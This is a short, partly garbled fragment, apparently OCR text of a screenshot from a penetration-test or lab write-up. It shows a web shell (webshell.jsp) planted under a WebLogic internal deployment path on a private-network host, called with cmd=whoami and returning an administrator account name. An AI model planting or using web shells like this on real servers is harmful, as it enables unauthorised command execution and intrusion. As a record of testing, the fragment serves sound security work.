 192.168.186.151:7001/bea_wls
不安全 | 192.168.186.151:7001/bea_wls_deployment_internal/webshell.jsp?cmd=whoami
god\administrator
d\administrator